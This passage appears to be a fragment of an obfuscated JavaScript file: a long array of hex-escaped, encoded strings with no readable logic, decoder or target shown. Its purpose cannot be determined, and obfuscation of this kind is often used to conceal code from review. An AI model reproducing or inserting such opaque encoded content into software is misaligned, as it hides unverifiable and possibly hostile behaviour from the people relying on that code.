4c\x44\x48\x44\x75\x38\x4f\x57\x56\x79\x4e\x70\x77\x72\x67\x70\x77\x36\x72\x44\x6f\x6a\x39\x61\x57\x73\x4b\x61\x77\x70\x4d\x3d','\x58\x48\x73\x7a\x4e\x45\x51\x66','\x77\x37\x37\x43\x71\x4d\x4b\x39\x77\x36\x77\x32\x55\x38\x4b\x78\x63\x73\x4f\x67\x77\x72\x45\x30\x62\x4d\x4b\x59\x77\x72\x77\x65\x49\x63\x4f\x4d\x77\x72\x77\x77\x77\x37\x6a\x43\x6c\x6d\x73\x3d','\x77\x34\x74\x61\x59\x63\x4f\x69\x58\x67\x59\x3d','\x58\x57\x77\x35\x4d\x6c\x30\x4a\x77\x37\x6f\x71\x77\x6f\x59\x59\x4b\x7a\x34\x50\x77\x71\x48\x44\x75\x73\x4b\x68\x77\x72\x78\x58\x42\x6e\x73\x62\x77\x71\x72\x43\x73\x31\x59\x52\x4e\x57\x70\x4f\x64\x73\x4b\x4b','\x4f\x77\x6b\x30\x77\x72\x51\x4e\x63\x56\x51\x5a\x51\x38\x4b\x57\x77\x6f\x62\x44\x6d\x6d\x62\x44\x72\x7a\x48\x43\x6e\x6e\x70\x49\x58\x79\x4d\x56','\x77\x6f\x52\x44\x77\x72\x55\x74\x4f\x38\x4f\x55\x52\x6e\x5a\x32\x65\x46\x67\x4e\x46\x4d\x4b\x62\x77\x71\x76\x44\x68\x32\x45\x48\x77\x34\x66\x44\x72\x73\x4f\x49\x54\x4d\x4f\x33\x77\x6f\x77\x6a\x77\x35\x66\x43\x72\x73\x4f\x77\x45\x45\x74\x6f\x77\x36\x6e\x43\x6d\x45\x6b\x38\x58\x51\x4d\x3d','\x77\x72\x37\x43\x69\x69\x77\x44\x54\x63\x4f\x4a','\x51\x44\x55\x6e\x77\x72\x49\x77\x64\x46\x55\x55\x58\x38\x4b\x56\x77\x70\x6a\x44\x70\x47\x62\x44\x75\x54\x66\x43\x6d\x48\x70\x61\x61\x44\x4d\x59\x42\x68\x52\x2f\x77\x36\x68\x4e\x77\x36\x48\x43\x76\x67\x3d\x3d','\x77\x70\x42\x65\x77\x72\x6b\x37\x4d\x38\x4f\x43\x57\x79\x77\x75\x4f\x55\x6b\x61\x48\x73\x4b\x72\x77\x71\x51\x3d','\x4c\x56\x70\x35\x77\x70\x7a\x43\x76\x32\x34\x3d','\x77\x34\x74\x42\x65\x4d\x4b\x72\x56\x4d\x4b\x70\x77\x6f\x30\x3d','\x46\x73\x4f\x61\x77\x34\x51\x49\x77\x36\x76\x44\x76\x77\x72\x44\x67\x63\x4f\x4b\x62\x79\x41\x44\x77\x36\x48\x44\x6b\x41\x3d\x3d','\x57\x73\x4b\x75\x77\x6f\x70\x51\x77\x35\x76\x43\x6e\x41\x3d\x3d','\x50\x77\x58\x43\x71\x38\x4b\x35\x4d\x4d\x4f\x57\x62\x77\x3d\x3d','\x77\x72\x7a\x43\x6e\x69\x6f\x53\x57\x4d\x4f\x57\x77\x71\x50\x44\x70\x38\x4b\x67\x66\x73\x4b\x50\x63\x4d\x4b\x35\x77\x36\x73\x3d','\x4b\x73\x4b\x2b\x61\x63\x4b\x36\x77\x36\x4c\x43\x67\x67\x3d\x3d','\x64\x30\x62\x43\x74\x38\x4f\x51\x77\x34\x76\x44\x6e\x73\x4b\x66','\x77\x72\x56\x62\x77\x70\x54\x44\x6b\x38\x4f\x43\x45\x63\x4f\x58\x5a\x6e\x78\x6e\x77\x70\x4d\x3d','\x50\x73\x4f\x31\x77\x6f\x77\x48\x66\x63\x4f\x68\x77\x72\x2f\x43\x69\x43\x50\x44\x6d\x32\x62\x44\x70\x47\x63\x3d','\x4b\x63\x4f\x6f\x77\x70\x51\x42\x59\x4d\x4f\x67','\x41\x41\x59\x2f','\x57\x4d\x4b\x36\x77\x6f\x78\x42\x77\x34\x37\x43\x67\x38\x4b\x74\x4d\x33\x44\x43\x73\x63\x4b\x62\x77\x6f\x63\x38\x77\x72\x4a\x53\x77\x37\x64\x5a\x77\x6f\x59\x3d','\x52\x4d\x4f\x74\x77\x37\x51\x6d\x77\x6f\x63\x3d','\x4a\x51\x4c\x43\x71\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x4d\x4f\x56\x77\x37\x6e\x44\x75\x73\x4b\x71\x5a\x63\x4f\x49\x77\x72\x33\x43\x6f\x6d\x48\x43\x71\x4d\x4b\x4c\x57\x68\x54\x44\x67\x38\x4f\x45','\x44\x38\x4f\x79\x4c\x73\x4f\x6e\x77\x70\x34\x3d','\x77\x6f\x4e\x34\x61\x44\x6a\x44\x68\x69\x76\x43\x70\x44\x30\x3d','\x77\x6f\x78\x66\x77\x6f\x44\x44\x75\x38\x4f\x57\x41\x38\x4f\x47\x5a\x47\x77\x6c\x77\x6f\x6e\x43\x73\x6b\x67\x35\x4b\x47\x7a\x44\x6b\x4d\x4f\x76','\x54\x63\x4b\x56\x77\x6f\x7a\x43\x73\x38\x4f\x59\x65\x67\x3d\x3d','\x77\x36\x48\x43\x6c\x73\x4f\x62\x77\x36\x48\x44\x76\x4d\x4b\x7a\x59\x73\x4b\x42','\x77\x34\x52\x6c\x77\x36\x44\x43\x6f\x31\x6c\x4c\x54\x48\x66\x44\x6b\x56\x68\x57\x77\x34\x34\x69\x4a\x57\x49\x3d','\x77\x35\x68\x63\x59\x38\x4b\x72\x53\x63\x4b\x31','\x77\x37\x72\x44\x68\x32\x6e\x43\x6c\x73\x4b\x70','\x77\x6f\x6c\x68\x77\x35\x45\x71\x51\x46\x49\x62\x4c\x69\x4c\x43\x6f\x63\x4f\x63\x56\x79\x4e\x45\x77\x72\x49\x6b\x77\x36\x72\x44\x75\x54\x39\x59','\x58\x4d\x4b\x35\x77\x6f\x31\x4e\x77\x34\x72\x43\x6a\x4d\x4b\x4e\x4d\x6e\x62\x43\x72\x41\x3d\x3d','\x43\x6a\x63\x31\x77\x72\x67\x49\x64\x46\x49\x66\x52\x38\x4f\x64\x77\x70\x6a\x44\x70\x48\x76\x44\x71\x7a\x62\x43\x6c\x6d\x31\x5a\x50\x58\x68\x63\x48\x33\x38\x3d','\x77\x72\x6b\x66\x45\x38\x4f\x62\x77\x37\x38\x3d','\x54\x73\x4f\x38\x77\x36\x51\x3d','\x77\x71\x46\x79\x59\x33\x6a\x43\x69\x63\x4b\x57\x65\x51\x30\x3d','\x77\x34\x33\x43\x68\x4d\x4f\x45\x77\x34\x66\x44\x73\x38\x4b\x6d\x50\x38\x4b\x5a\x4d\x38\x4f\x72\x48\x68\x62\x43\x76\x4d\x4f\x42\x64\x55\x6a\x43\x69\x38\x4f\x54\x55\x73\x4b\x45\x77\x37\x63\x50\x56\x6d\x4c\x43\x6b\x4d\x4f\x46','\x77\x37\x39\x5a\x77\x70\x64\x31\x49\x51\x3d\x3d','\x48\x38\x4f\x44\x77\x34\x59\x49\x77\x36\x2f\x44\x6f\x57\x55\x3d','\x4a\x67\x58\x43\x6f\x38\x4b\x2f','\x46\x38\x4f\x6d\x4c\x38\x4f\x77\x77\x70\x37\x43\x6b\x63\x4b\x2f','\x77\x72\x66\x43\x6c\x79\x73\x58\x54\x63\x4f\x53','\x41\x55\x42\x4c\x77\x34\x51\x57\x45\x4d\x4b\x54\x54\x33\x66\x44\x69\x6e\x41\x2b\x55\x33\x48\x43\x73\x63\x4f\x39\x61\x38\x4f\x74\x77\x34\x37\x44\x6e\x67\x3d\x3d','\x77\x6f\x46\x32\x56\x7a\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x4d\x52\x44\x41\x3d\x3d','\x52\x38\x4b\x59\x77\x70\x48\x43\x70\x63\x4f\x65\x58\x6d\x77\x6a\x52\x4d\x4f\x75','\x53\x4d\x4b\x2f\x77\x6f\x31\x48\x77\x34\x44\x43\x6d\x4d\x4f\x58\x4e\x47\x7a\x43\x74\x73\x4f\x44\x77\x34\x67\x54\x77\x72\x74\x55\x77\x37\x4a\x51\x77\x70\x34\x7a\x77\x6f\x31\x62','\x54\x32\x49\x32\x4d\x6c\x55\x3d','\x57\x38\x4f\x76\x77\x71\x77\x3d','\x49\x38\x4f\x6c\x77\x6f\x6b\x58\x5a\x73\x4f\x62\x77\x72\x2f\x44\x69\x57\x50\x44\x6c\x57\x45\x3d','\x64\x63\x4f\x4c\x77\x34\x67\x6c\x62\x48\x38\x41\x77\x71\x54\x44\x6c\x78\x48\x44\x6b\x4d\x4b\x2b\x77\x34\x59\x58\x77\x72\x70\x6c\x4e\x4d\x4b\x46\x77\x34\x7a\x43\x6b\x57\x39\x55\x77\x6f\x70\x53\x77\x37\x58\x43\x6e\x6d\x6e\x43\x72\x77\x3d\x3d','\x62\x6d\x59\x34\x41\x48\x77\x2b\x77\x37\x45\x77\x77\x34\x77\x69\x42\x69\x41\x45\x77\x71\x54\x44\x6e\x63\x4b\x38\x77\x72\x74\x56\x42\x6e\x45\x77','\x77\x6f\x42\x2b\x56\x53\x6a\x44\x6d\x7a\x58\x44\x70\x44\x6e\x44\x75\x77\x52\x47\x77\x6f\x7a\x44\x73\x38\x4b\x2f\x61\x42\x4c\x43\x72\x6e\x50\x43\x6c\x38\x4f\x6b\x55\x38\x4b\x70\x4b\x4d\x4f\x58\x61\x6d\x66\x44\x71\x38\x4b\x4e\x77\x37\x55\x3d','\x62\x4d\x4f\x48\x77\x70\x41\x6e\x77\x71\x59\x3d','\x77\x6f\x46\x52\x77\x70\x6a\x44\x6f\x63\x4f\x46\x45\x4d\x4f\x48\x61\x47\x70\x6b\x77\x70\x67\x3d','\x77\x70\x5a\x52\x77\x71\x58\x44\x70\x73\x4f\x44\x43\x38\x4f\x63\x62\x41\x3d\x3d','\x77\x72\x66\x44\x6a\x73\x4f\x55\x77\x37\x48\x44\x73\x4d\x4b\x38\x4a\x63\x4b\x55\x77\x71\x62\x43\x69\x47\x58\x43\x76\x38\x4b\x4e\x55\x6c\x50\x43\x6d\x38\x4b\x66\x63\x4d\x4f\x52\x77\x36\x66\x44\x70\x4d\x4b\x51\x4c\x4d\x4f\x43\x52\x6d\x4c\x44\x70\x63\x4f\x35\x62\x44\x54\x44\x69\x45\x37\x44\x6f\x38\x4b\x51\x77\x35\x58\x44\x6c\x46\x44\x44\x6c\x73\x4b\x38\x77\x37\x67\x53\x53\x67\x4c\x44\x72\x38\x4f\x50\x55\x44\x62\x44\x76\x73\x4f\x62\x4c\x46\x41\x51\x61\x73\x4f\x71\x77\x70\x72\x43\x71\x32\x54\x43\x72\x33\x62\x44\x6e\x6a\x55\x52\x61\x4d\x4b\x55\x77\x70\x5a\x6c\x43\x67\x7a\x43\x70\x38\x4b\x37\x77\x36\x62\x44\x68\x57\x58\x43\x69\x63\x4f\x4f\x77\x6f\x38\x44\x77\x37\x72\x43\x6b\x47\x31\x2b\x45\x79\x6e\x44\x6e\x67\x3d\x3d','\x5a\x4d\x4f\x59\x77\x71\x67\x3d','\x77\x37\x78\x57\x77\x70\x39\x6c\x49\x68\x37\x43\x73\x4d\x4b\x69\x65\x77\x3d\x3d','\x63\x4d\x4b\x32\x77\x72\x35\x62\x77\x6f\x51\x57\x77\x35\x56\x59','\x55\x4d\x4f\x37\x77\x36\x51\x61\x61\x63\x4f\x6b\x77\x70\x42\x65','\x77\x36\x7a\x43\x69\x63\x4f\x4b\x77\x34\x63\x3d','\x77\x71\x38\x63\x48\x63\x4b\x4d\x77\x35\x6e\x43\x6a\x67\x42\x48\x77\x71\x49\x75\x77\x6f\x59\x6a\x77\x34\x38\x55\x47\x41\x50\x44\x68\x51\x5a\x64\x77\x35\x78\x66','\x59\x73\x4b\x38\x77\x71\x39\x64\x77\x6f\x41\x63\x77\x35\x56\x66\x77\x72\x77\x49\x77\x6f\x4d\x33','\x77\x6f\x4a\x32\x77\x34\x59\x76\x43\x55\x63\x41\x45\x69\x54\x44\x76\x63\x4f\x57\x56\x69\x6f\x43\x77\x37\x35\x70\x77\x37\x4c\x44\x74\x54\x35\x52\x51\x73\x4b\x58','\x4f\x4d\x4f\x2f\x77\x71\x34\x47\x5a\x73\x4f\x36\x77\x72\x54\x44\x68\x77\x3d\x3d','\x4f\x69\x76\x44\x76\x63\x4f\x6f\x77\x72\x54\x43\x67\x4d\x4b\x70\x50\x38\x4f\x6b\x77\x34\x37\x44\x72\x79\x68\x57\x77\x37\x6e\x43\x68\x4d\x4b\x34\x77\x34\x30\x47\x4c\x73\x4f\x49\x77\x37\x33\x44\x6e\x73\x4f\x61\x77\x70\x45\x3d','\x77\x72\x74\x79\x59\x57\x72\x43\x6d\x51\x3d\x3d','\x77\x36\x48\x43\x69\x63\x4f\x41\x77\x34\x7a\x44\x74\x63\x4b\x78\x5a\x63\x4b\x62\x4f\x63\x4f\x38','\x46\x69\x49\x33','\x77\x6f\x52\x4a\x77\x71\x41\x78\x4e\x63\x4f\x55\x66\x48\x73\x6f\x4f\x51\x3d\x3d','\x59\x4d\x4b\x6d\x77\x71\x4a\x4c\x77\x70\x6b\x51\x77\x35\x52\x46','\x59\x4d\x4f\x4e\x42\x6d\x44\x43\x71\x38\x4f\x31\x65\x73\x4b\x32\x63\x73\x4b\x59\x65\x57\x4d\x3d','\x52\x63\x4f\x6c\x77\x37\x77\x6e\x77\x6f\x6f\x3d','\x77\x37\x70\x62\x77\x6f\x6c\x6c\x49\x52\x6e\x44\x73\x4d\x4b\x76\x65\x73\x4f\x73\x77\x35\x50\x44\x71\x41\x51\x3d','\x77\x70\x37\x44\x72\x73\x4f\x79\x77\x71\x76\x44\x75\x73\x4b\x35','\x77\x35\x2f\x43\x71\x6b\x50\x44\x72\x38\x4f\x59','\x77\x36\x78\x58\x77\x70\x70\x77\x4c\x53\x6a\x43\x69\x4d\x4b\x69\x62\x63\x4f\x73\x77\x35\x4c\x44\x75\x53\x51\x48\x51\x38\x4f\x36','\x77\x34\x39\x38\x77\x37\x2f\x43\x75\x55\x70\x5a','\x77\x37\x44\x44\x6d\x32\x76\x43\x6c\x73\x4b\x31\x77\x35\x30\x30\x77\x72\x46\x67\x77\x70\x58\x44\x6b\x73\x4b\x6c\x58\x73\x4f\x46\x4e\x77\x3d\x3d','\x56\x38\x4f\x6a\x77\x34\x38\x32\x77\x6f\x44\x43\x6d\x6d\x38\x46\x47\x4d\x4b\x55\x48\x7a\x6f\x79\x77\x72\x72\x44\x75\x38\x4b\x69\x77\x34\x6a\x44\x75\x32\x44\x44\x6b\x57\x45\x52','\x77\x72\x67\x58\x45\x63\x4f\x4b\x77\x37\x55\x44\x77\x71\x4a\x32\x4b\x42\x6a\x43\x74\x7a\x6a\x44\x6f\x31\x74\x69\x77\x35\x42\x45\x41\x63\x4b\x45','\x77\x71\x39\x4a\x77\x36\x4d\x48\x59\x6e\x30\x77\x41\x68\x7a\x44\x6a\x73\x4f\x73\x61\x77\x3d\x3d','\x4a\x6b\x4e\x6d\x77\x6f\x62\x43\x72\x48\x7a\x44\x74\x68\x58\x43\x6e\x58\x37\x44\x72\x32\x52\x7a\x77\x37\x37\x43\x6b\x38\x4f\x41\x53\x4d\x4f\x76\x4e\x63\x4b\x6e\x51\x63\x4f\x73\x50\x38\x4b\x2f\x53\x38\x4f\x6d\x77\x71\x6a\x43\x6b\x33\x63\x3d','\x61\x54\x77\x6c\x77\x35\x6c\x72','\x61\x73\x4f\x41\x77\x35\x51\x3d','\x77\x6f\x70\x70\x77\x34\x6f\x6d\x63\x30\x6f\x66\x4a\x43\x4d\x3d','\x64\x73\x4f\x44\x77\x70\x49\x31\x77\x72\x66\x44\x75\x51\x3d\x3d','\x52\x73\x4b\x4d\x77\x70\x50\x43\x71\x63\x4f\x4c\x61\x48\x45\x6f\x51\x73\x4b\x6f\x77\x34\x55\x6d\x77\x34\x77\x4f\x55\x38\x4b\x65\x77\x36\x50\x43\x6a\x6c\x44\x44\x67\x6d\x4d\x6e\x50\x33\x44\x43\x71\x32\x49\x35','\x77\x71\x6f\x67\x48\x41\x3d\x3d','\x62\x7a\x45\x38\x77\x34\x74\x6e\x59\x42\x6b\x3d','\x77\x6f\x78\x4a\x77\x72\x67\x2f\x49\x73\x4f\x5a','\x4f\x38\x4f\x35\x77\x70\x4d\x57\x65\x38\x4f\x6b\x77\x37\x54\x44\x68\x32\x6a\x44\x6b\x6e\x66\x43\x6f\x69\x49\x43\x64\x4d\x4b\x6a\x77\x34\x30\x3d','\x5a\x63\x4f\x4f\x77\x34\x6b\x6a\x59\x6d\x52\x36\x77\x70\x76\x44\x6d\x77\x41\x3d','\x65\x63\x4f\x59\x5a\x32\x4e\x4f\x61\x30\x6a\x44\x6f\x63\x4b\x66\x77\x71\x66\x43\x68\x46\x58\x43\x67\x77\x37\x44\x6f\x63\x4b\x57\x77\x34\x6a\x44\x67\x68\x2f\x44\x69\x30\x54\x43\x6c\x38\x4f\x53\x57\x6e\x63\x67\x4e\x55\x38\x48\x41\x4d\x4b\x31\x77\x35\x66\x43\x6e\x30\x42\x6f\x77\x37\x44\x44\x6a\x4d\x4b\x6a\x51\x77\x3d\x3d','\x55\x4d\x4f\x2f\x77\x37\x6f\x63\x5a\x51\x3d\x3d','\x77\x35\x68\x57\x77\x36\x6e\x44\x70\x53\x78\x36\x48\x79\x4c\x43\x74\x44\x68\x71\x53\x73\x4f\x63','\x4c\x73\x4f\x69\x77\x70\x77\x63\x63\x4d\x4f\x67','\x53\x73\x4b\x66\x77\x6f\x54\x43\x72\x73\x4f\x49','\x66\x63\x4b\x79\x77\x71\x6f\x69\x77\x35\x4a\x4b\x4b\x54\x6b\x4a\x77\x72\x50\x43\x6a\x51\x37\x44\x6c\x73\x4f\x59\x56\x38\x4f\x48\x77\x6f\x6f\x37\x43\x45\x54\x44\x69\x73\x4f\x49\x77\x36\x39\x6b\x77\x6f\x54\x43\x72\x4d\x4f\x39\x62\x63\x4b\x4d\x45\x52\x66\x43\x6e\x73\x4b\x36\x57\x6c\x34\x4f\x77\x72\x68\x48\x47\x41\x3d\x3d','\x77\x72\x34\x41\x47\x38\x4b\x4c\x77\x37\x58\x43\x6a\x41\x74\x64\x77\x37\x67\x4f\x77\x6f\x67\x30\x77\x35\x73\x3d','\x5a\x55\x62\x43\x75\x63\x4f\x64\x77\x34\x72\x44\x6e\x67\x3d\x3d','\x66\x53\x38\x6f\x77\x34\x4a\x71','\x49\x77\x48\x43\x72\x4d\x4b\x6c\x50\x73\x4f\x46\x66\x73\x4b\x4b\x57\x53\x44\x44\x6e\x56\x73\x66\x77\x70\x44\x43\x69\x48\x70\x48\x50\x4d\x4b\x4b\x51\x4d\x4f\x58\x46\x63\x4f\x62\x77\x6f\x6e\x43\x73\x32\x62\x43\x74\x33\x70\x79\x63\x63\x4b\x64\x59\x69\x6e\x44\x72\x63\x4f\x75\x77\x71\x64\x35\x4e\x41\x59\x3d','\x77\x70\x46\x68\x77\x34\x73\x32\x51\x67\x3d\x3d','\x77\x34\x2f\x43\x74\x6b\x66\x44\x72\x63\x4f\x77\x77\x37\x72\x43\x72\x7a\x78\x64\x77\x36\x6e\x43\x6f\x4d\x4f\x4d\x56\x51\x3d\x3d','\x77\x35\x7a\x44\x6f\x38\x4b\x7a\x77\x70\x4a\x46\x77\x37\x4d\x3d','\x4b\x6c\x42\x78\x77\x6f\x48\x43\x72\x77\x3d\x3d','\x46\x38\x4f\x79\x4e\x4d\x4f\x37\x77\x70\x7a\x43\x67\x73\x4b\x4b\x77\x34\x30\x77\x77\x71\x4e\x4a\x77\x35\x5a\x48\x66\x44\x66\x44\x76\x38\x4f\x64\x5a\x63\x4f\x67\x56\x6a\x44\x44\x6a\x32\x31\x70\x77\x71\x66\x44\x72\x63\x4b\x55\x77\x37\x2f\x43\x6a\x53\x30\x64\x77\x72\x4c\x44\x6a\x56\x6f\x6c\x65\x54\x41\x61\x77\x34\x4a\x34\x59\x73\x4f\x7a\x50\x73\x4b\x44\x77\x34\x72\x44\x73\x51\x3d\x3d','\x77\x36\x44\x43\x6b\x4d\x4f\x54\x58\x79\x62\x44\x75\x52\x4d\x3d','\x41\x73\x4b\x76\x59\x38\x4b\x37\x77\x37\x6e\x43\x67\x69\x74\x67\x49\x48\x63\x67\x63\x67\x7a\x44\x75\x38\x4f\x38\x44\x56\x37\x44\x6c\x4d\x4f\x68\x77\x37\x33\x44\x70\x42\x46\x6e\x77\x71\x37\x44\x6c\x77\x3d\x3d','\x77\x71\x55\x53\x43\x4d\x4b\x51\x77\x35\x50\x43\x69\x68\x70\x63\x77\x37\x35\x6b\x77\x6f\x73\x79\x77\x35\x73\x50\x47\x41\x3d\x3d','\x77\x71\x30\x4d\x48\x73\x4f\x59\x77\x37\x38\x3d','\x77\x35\x4e\x46\x66\x4d\x4b\x78\x57\x73\x4b\x6e\x77\x70\x64\x4d\x77\x35\x6a\x43\x6c\x51\x6b\x4d\x77\x36\x4e\x64\x77\x34\x2f\x44\x6a\x30\x6e\x44\x67\x30\x49\x46\x77\x6f\x50\x44\x6d\x6e\x38\x5a\x57\x44\x73\x54\x54\x38\x4f\x75\x49\x41\x3d\x3d','\x77\x72\x30\x53\x45\x73\x4b\x4d\x77\x35\x45\x3d','\x45\x53\x55\x6d\x77\x71\x4d\x75\x63\x6b\x4d\x65\x51\x63\x4b\x33\x77\x70\x58\x44\x73\x58\x51\x3d','\x77\x36\x2f\x43\x69\x63\x4f\x4d\x77\x34\x76\x44\x76\x4d\x4b\x33','\x77\x6f\x6c\x68\x77\x35\x45\x71\x51\x46\x49\x62\x4c\x69\x4c\x43\x6f\x63\x4f\x4b\x53\x79\x68\x59\x77\x70\x59\x67\x77\x37\x76\x44\x76\x69\x52\x79\x56\x38\x4b\x4c\x77\x6f\x41\x4b\x4c\x67\x35\x39\x77\x37\x38\x54\x77\x37\x7a\x43\x73\x4d\x4b\x4f','\x63\x6b\x66\x43\x76\x63\x4f\x42\x77\x36\x2f\x44\x69\x73\x4b\x4a\x77\x35\x52\x45\x77\x35\x39\x74\x77\x36\x52\x62','\x62\x7a\x45\x6f\x77\x35\x68\x6f\x59\x52\x67\x39','\x55\x53\x70\x30\x77\x71\x31\x66\x61\x52\x51\x4d\x41\x63\x4b\x50\x77\x34\x4c\x44\x75\x53\x54\x44\x73\x48\x41\x3d','\x59\x4d\x4b\x66\x77\x71\x4d\x3d','\x4f\x63\x4b\x6e\x62\x4d\x4b\x38\x77\x37\x4d\x3d','\x5a\x4d\x4f\x63\x66\x51\x3d\x3d','\x77\x37\x50\x43\x6c\x4d\x4f\x72','\x77\x36\x50\x43\x68\x32\x2f\x44\x6c\x4d\x4f\x73\x77\x72\x52\x68\x77\x37\x35\x77\x77\x36\x7a\x44\x6e\x38\x4f\x6d\x43\x4d\x4f\x49\x4e\x38\x4b\x2f\x61\x44\x72\x44\x72\x4d\x4b\x4b\x77\x36\x39\x6c\x77\x35\x6c\x4c\x49\x4d\x4b\x77\x77\x70\x78\x7a\x77\x72\x50\x44\x69\x38\x4f\x2b\x54\x6d\x54\x44\x6b\x52\x62\x43\x72\x63\x4b\x65\x77\x36\x50\x44\x6d\x63\x4f\x2b\x47\x38\x4f\x34\x62\x55\x74\x45\x4a\x57\x72\x44\x72\x63\x4f\x4c\x77\x71\x74\x73\x77\x37\x66\x44\x6d\x73\x4f\x7a\x77\x34\x41\x43\x77\x35\x78\x2f\x49\x45\x6a\x43\x6f\x73\x4b\x73\x45\x73\x4b\x4c\x44\x41\x3d\x3d','\x5a\x45\x62\x43\x76\x63\x4f\x53\x77\x35\x72\x44\x69\x4d\x4b\x70\x77\x35\x5a\x56\x77\x37\x5a\x70\x77\x37\x35\x4f','\x4a\x73\x4b\x72\x5a\x77\x3d\x3d','\x5a\x4d\x4f\x4c\x63\x67\x3d\x3d','\x58\x4d\x4b\x77\x77\x70\x6f\x3d','\x77\x37\x54\x43\x72\x51\x77\x65\x57\x73\x4f\x62\x77\x37\x33\x44\x70\x4d\x4b\x6e\x66\x63\x4b\x4e\x53\x73\x4b\x59\x77\x37\x30\x55\x77\x70\x2f\x44\x67\x73\x4b\x42\x77\x37\x6f\x37\x55\x73\x4b\x33\x47\x53\x66\x44\x75\x69\x50\x44\x69\x73\x4f\x34\x77\x37\x73\x72\x77\x35\x58\x43\x74\x73\x4f\x6c\x66\x41\x3d\x3d','\x41\x41\x48\x43\x72\x73\x4b\x6b','\x77\x35\x78\x44\x5a\x73\x4f\x31\x52\x52\x67\x3d','\x77\x72\x6e\x44\x71\x4d\x4f\x64','\x77\x36\x56\x6e\x77\x35\x41\x3d','\x42\x43\x38\x70','\x77\x6f\x2f\x43\x6a\x38\x4b\x33\x77\x35\x4d\x6e\x54\x38\x4b\x78\x61\x63\x4f\x71\x77\x34\x5a\x55','\x42\x63\x4f\x5a\x77\x37\x67\x65\x77\x37\x6a\x44\x75\x6b\x72\x44\x6c\x41\x3d\x3d','\x4a\x45\x31\x33','\x77\x71\x45\x56\x42\x67\x3d\x3d','\x77\x71\x35\x42\x64\x51\x3d\x3d','\x77\x34\x50\x44\x67\x33\x38\x3d','\x4a\x43\x33\x43\x6c\x63\x4b\x52','\x64\x63\x4f\x4e\x66\x6d\x73\x3d','\x77\x34\x2f\x43\x6f\x67\x44\x44\x6c\x6e\x4e\x79\x57\x73\x4f\x7a\x77\x70\x2f\x43\x75\x67\x6a\x43\x70\x4d\x4f\x48','\x44\x54\x73\x6b','\x77\x35\x2f\x43\x6f\x67\x59\x3d','\x57\x58\x5a\x73\x77\x34\x34\x61\x42\x73\x4f\x4e\x55\x33\x66\x44\x6b\x6e\x51\x54\x56\x6e\x33\x43\x70\x73\x4f\x6d\x64\x73\x4b\x69\x77\x70\x44\x43\x69\x38\x4f\x4e\x77\x35\x2f\x43\x6d\x38\x4b\x59\x57\x6d\x33\x44\x6d\x79\x33\x43\x76\x4d\x4b\x74\x64\x4d\x4f\x2f\x49\x63\x4f\x7a','\x77\x37\x4c\x43\x69\x4d\x4f\x4a\x57\x51\x3d\x3d','\x43\x54\x4d\x77\x77\x71\x49\x4f\x63\x6b\x4d\x3d','\x52\x6e\x42\x4f','\x53\x4d\x4b\x2f\x77\x6f\x31\x48\x77\x34\x44\x43\x6d\x41\x3d\x3d','\x77\x6f\x52\x44\x77\x72\x55\x74\x4f\x38\x4f\x55\x52\x6e\x59\x3d','\x56\x63\x4f\x33\x77\x35\x41\x3d','\x77\x70\x58\x44\x70\x4d\x4f\x31\x77\x72\x2f\x44\x76\x63\x4b\x68\x77\x6f\x30\x3d','\x58\x63\x4b\x44\x77\x6f\x48\x43\x70\x63\x4f\x4b\x59\x47\x73\x69\x56\x41\x3d\x3d','\x66\x44\x49\x6e\x77\x35\x39\x68\x59\x67\x38\x3d','\x77\x71\x46\x38\x61\x67\x3d\x3d','\x77\x34\x2f\x43\x6d\x73\x4b\x75\x77\x36\x6b\x30\x58\x4d\x4b\x73\x61\x4d\x4f\x2f','\x77\x35\x68\x4b\x61\x63\x4b\x33\x57\x63\x4b\x6a\x77\x72\x5a\x78\x77\x36\x50\x44\x75\x42\x4d\x53\x77\x37\x5a\x41\x77\x36\x44\x44\x6a\x55\x4c\x44\x6d\x51\x3d\x3d','\x44\x79\x30\x62\x51\x67\x3d\x3d','\x77\x37\x66\x43\x6d\x63\x4f\x53\x62\x43\x62\x44\x75\x67\x55\x3d','\x59\x6a\x62\x43\x76\x38\x4f\x39\x77\x36\x44\x43\x6e\x63\x4f\x74\x4c\x4d\x4b\x68\x77\x70\x7a\x43\x76\x54\x73\x4b\x77\x36\x76\x44\x6c\x41\x3d\x3d','\x51\x63\x4f\x38\x77\x37\x51\x36\x77\x70\x59\x3d','\x43\x44\x4d\x74\x77\x72\x59\x62\x66\x51\x3d\x3d','\x77\x35\x62\x43\x71\x32\x4d\x3d','\x77\x72\x54\x43\x6d\x73\x4b\x62\x77\x35\x37\x43\x70\x4d\x4b\x75\x49\x73\x4b\x4f\x59\x63\x4f\x75\x58\x45\x4c\x44\x73\x38\x4f\x55\x4b\x31\x44\x44\x6c\x67\x3d\x3d','\x62\x43\x30\x6c\x77\x34\x56\x36','\x55\x4d\x4f\x6c\x77\x72\x39\x2f\x77\x70\x45\x42','\x59\x4d\x4f\x48\x4f\x51\x3d\x3d','\x54\x38\x4b\x71\x77\x6f\x59\x3d','\x4a\x48\x46\x6a','\x56\x32\x49\x66','\x77\x72\x6a\x43\x6d\x69\x51\x43\x65\x4d\x4f\x4f','\x49\x73\x4f\x78\x77\x72\x67\x3d','\x77\x71\x77\x57\x48\x73\x4f\x63\x77\x35\x73\x41','\x77\x71\x66\x44\x75\x63\x4f\x39','\x65\x63\x4f\x4f\x77\x70\x30\x67\x77\x6f\x4c\x44\x70\x51\x3d\x3d','\x48\x38\x4f\x58\x77\x36\x34\x3d','\x77\x70\x68\x44\x44\x63\x4b\x4b\x77\x36\x66\x44\x68\x51\x3d\x3d','\x77\x35\x6e\x44\x6c\x73\x4b\x78','\x77\x34\x44\x44\x6e\x56\x6b\x3d','\x77\x35\x54\x43\x70\x47\x63\x3d','\x41\x53\x50\x44\x6d\x41\x3d\x3d','\x4c\x67\x6a\x43\x75\x38\x4b\x2b\x47\x4d\x4f\x51','\x77\x37\x64\x79\x65\x77\x3d\x3d','\x77\x72\x4a\x70\x77\x37\x51\x3d','\x65\x63\x4f\x4f\x77\x70\x30\x67\x77\x6f\x44\x44\x76\x6d\x4e\x4e\x42\x4d\x4b\x79','\x64\x73\x4f\x38\x77\x36\x45\x3d','\x77\x35\x33\x44\x75\x63\x4b\x7a\x77\x6f\x35\x67\x77\x37\x51\x3d','\x4a\x54\x48\x43\x6d\x38\x4b\x43\x77\x6f\x5a\x72','\x62\x4d\x4f\x49\x77\x36\x63\x3d','\x77\x35\x35\x47\x77\x34\x34\x3d','\x4c\x67\x6a\x43\x75\x38\x4b\x2b\x47\x73\x4f\x4c\x62\x73\x4b\x41\x